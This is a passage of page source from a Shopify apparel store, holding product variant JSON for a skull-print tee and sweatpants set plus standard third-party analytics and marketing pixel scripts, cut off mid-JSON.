S","public_title":"S","options":["S"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004024135961,"title":"M","option1":"M","option2":null,"option3":null,"sku":"TEESET240504-M","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - M","public_title":"M","options":["M"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004024168729,"title":"L","option1":"L","option2":null,"option3":null,"sku":"TEESET240504-L","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - L","public_title":"L","options":["L"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004024201497,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"TEESET240504-XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - XL","public_title":"XL","options":["XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004024234265,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"TEESET240504-2XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 2XL","public_title":"2XL","options":["2XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004024267033,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"TEESET240504-3XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 3XL","public_title":"3XL","options":["3XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004024299801,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"TEESET240504-4XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 4XL","public_title":"4XL","options":["4XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49004024332569,"title":"5XL","option1":"5XL","option2":null,"option3":null,"sku":"TEESET240504-5XL","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skull Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set - 5XL","public_title":"5XL","options":["5XL"],"price":3500,"weight":700,"compare_at_price":18000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_36ad3dc3-f39a-4f6f-82e4-1afa873cc7be.jpg?v=1757152173","\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_7173c560-b45e-4f26-babf-2c0607b39ec3.jpg?v=1757152173","\/\/369losangeles.com\/cdn\/shop\/files\/MockupBack_21ac5784-3550-4a3e-8188-389c2a07e729.jpg?v=1757152173","\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_5e6ad455-6301-4cc5-9c47-e9020c1db85a.jpg?v=1757152173"],"featured_image":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_36ad3dc3-f39a-4f6f-82e4-1afa873cc7be.jpg?v=1757152173","options":["Size"],"media":[{"alt":null,"id":41756012904729,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_36ad3dc3-f39a-4f6f-82e4-1afa873cc7be.jpg?v=1757152173"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/fullmockup_36ad3dc3-f39a-4f6f-82e4-1afa873cc7be.jpg?v=1757152173","width":800},{"alt":null,"id":41756012871961,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_7173c560-b45e-4f26-babf-2c0607b39ec3.jpg?v=1757152173"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupFront_7173c560-b45e-4f26-babf-2c0607b39ec3.jpg?v=1757152173","width":800},{"alt":null,"id":40351272861977,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBack_21ac5784-3550-4a3e-8188-389c2a07e729.jpg?v=1757152173"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupBack_21ac5784-3550-4a3e-8188-389c2a07e729.jpg?v=1757152173","width":800},{"alt":null,"id":40351272763673,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_5e6ad455-6301-4cc5-9c47-e9020c1db85a.jpg?v=1757152173"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/369losangeles.com\/cdn\/shop\/files\/MockupSweatpants_5e6ad455-6301-4cc5-9c47-e9020c1db85a.jpg?v=1757152173","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cmeta charset=\"utf-8\"\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003ePrint Method: Sublimated\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eFit: True To Size\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eSizing: Men's\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWeight: 190GSM\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eWash Care: Machine wash cold, tumble dry low\u003c\/em\u003e\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003e\u003cem data-mce-fragment=\"1\"\u003eShipping: 7-10 Business Days For Production\u003c\/em\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003ca data-mce-fragment=\"1\" href=\"https:\/\/369losangeles.com\/pages\/faq\" target=\"_blank\" data-mce-href=\"https:\/\/369losangeles.com\/pages\/faq\"\u003e\u003cem data-mce-fragment=\"1\"\u003eAny questions?\u003c\/em\u003e\u003c\/a\u003e\u003c\/p\u003e\n\u003cspan id=\"cnki_grabber\" data-id=\"1706859774000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e \u003cscript type=\"text\/javascript\" src=\"chrome-extension:\/\/lkacpincnpeaopanmojlgibodfibghjc\/scripts\/xiaomanBaseInject.js\"\u003e\u003c\/script\u003e"}]},
  search: null,
};
</script>
<script data-src="https://static.runconverge.com/pixels/naYn3N.js" async></script>
<script  type="text/javascripts">
  window.cvg||(cvg=function(){cvg.process?cvg.process.apply(cvg,arguments):cvg.queue.push(arguments)},cvg.queue=[]);
  cvg({method:"track",eventName:"$page_load"});
</script>


    
<!--Gem_Page_Header_Script-->
    


<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"rkt3.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"",name:``,price:"",variant:""},search:"",collection:"208269803688",cart:"drawer",template:"collection",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/QYW2Mt/klaviyo.js?company_id=QYW2Mt"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2d0-6182-7c57-a6b2-0b786d3800eb/event-promotion-bar-79/assets/eventpromotionbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c01fa-9ce0-79ec-b6b6-15821b44e72d/free-shipping-bar-120/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 37459427465,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 37459427465,storefrontBaseUrl: "https://369losangeles.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2105639193","configuration":"{\"eventKey\":\"17d098a7-e3a7-494c-8714-2b899333d064\",\"name\":\"rkt3 - Axon Pixel\",\"storefrontToken\":\"2fc7f84e908d3aa692251295d3f21f32\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c88b5f5bf25c33e97c35a77efbf9a2d9","type":"APP","apiClientId":256560922625,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_personal_data","read_customer_phone"]}},{"id":"2093646105","configuration":"{\"hyrosProductHash\":\"5b7076f87751a2016873c589c59bf040bf899b4d086c0365b520e19b3befe331\",\"hyrosUrl\":\"https:\\\/\\\/213226.t.hyros.com\\\/v1\\\/lst\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"04919f51feeac2e26d75f44568eebda2","type":"APP","apiClientId":1804565,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1996947737","configuration":"{\"pixelCode\":\"CSQMKLRC77UDJHVKSU90\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1996849433","configuration":"{\"pixelId\":\"cc7b3dee-b0aa-46a4-b8e6-d7715c768c21\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1960706329","configuration":"{\"accountID\":\"QYW2Mt\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1815085337","configuration":"{\"shopId\":\"rkt3.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1800274201","configuration":"{\"account_ID\":\"360514\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/rkt3.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1496318233","configuration":"{\"pixel_id\":\"1227177094151357\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1274675481","configuration":"{\"shopId\":\"306698\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"e57a43765e0d230c1bcb12178c1ff13f","type":"APP","apiClientId":2328352,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"983630105","configuration":"{\"tagID\":\"2614394111082\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"870547737","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"AW-10926900318\\\",\\\"GT-NNQRWV8\\\",\\\"G-341WH43JSD\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"AW-10926900318\\\/ENH1CIf1o4QYEN6Irdoo\\\",\\\"G-341WH43JSD\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"AW-10926900318\\\/3U-mCIT1o4QYEN6Irdoo\\\",\\\"G-341WH43JSD\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-10926900318\\\/_iymCP70o4QYEN6Irdoo\\\",\\\"MC-CRQZ3DBQ1E\\\",\\\"G-341WH43JSD\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-10926900318\\\/hyIuCPv0o4QYEN6Irdoo\\\",\\\"MC-CRQZ3DBQ1E\\\",\\\"AW-10926900318\\\/ZsWXCMmAj_gZEN6Irdoo\\\",\\\"G-341WH43JSD\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-10926900318\\\/xFpOCPj0o4QYEN6Irdoo\\\",\\\"MC-CRQZ3DBQ1E\\\",\\\"G-341WH43JSD\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"AW-10926900318\\\/ttfYCIr1o4QYEN6Irdoo\\\",\\\"G-341WH43JSD\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"AW-10926900318\\\/EIG2CIH1o4QYEN6Irdoo\\\",\\\"G-341WH43JSD\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"369LA","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"rkt3.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/369losangeles.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://369losangeles.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"37459427465","storefrontBaseUrl":"https:\/\/369losangeles.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"208269803688\",\"title\":\"New Arrivals\",\"productVariants\":[{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9882057244953\",\"untranslatedTitle\":\"Speedway Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/speedway-long-sleeve-t-shirt\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50535061750041\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/Speedway_Long-Sleeve_T-Shirt_fa22d30c-1b1a-4dce-b9a7-49b0e384c9f4.jpg?v=1759281272\"},\"sku\":null,\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9882032832793\",\"untranslatedTitle\":\"Global Motorsport Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/global-motorsport-long-sleeve-t-shirt\",\"type\":\"Apparel \u0026 Accessories\"},\"id\":\"50534997688601\",\"image\":{\"src\":\"\/\/369losangeles.com\/cdn\/shop\/files\/Global_Motorsport_Long-Sleeve_T-Shirt_ea6d8208-deb5-4283-acf9-f876cb395e90.jpg?v=1759289277\"},\"sku\":\"Global-Motorsport-Long-Sleeve-T-Shirt-2XS\",\"title\":\"2XS\",\"untranslatedTitle\":\"2XS\"},{\"price\":{\"amount\":35.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"vendor\":\"369 LA\",\"id\":\"9834523263257\",\"untranslatedTitle\":\"Natural Born Long-Sleeve T-Shirt \u0026 Flare Sweatpants Full Set\",\"url\":\"\/products\/natural-born-long-sleeve-t-shirt\",\"type\":\"Apparel \u0026 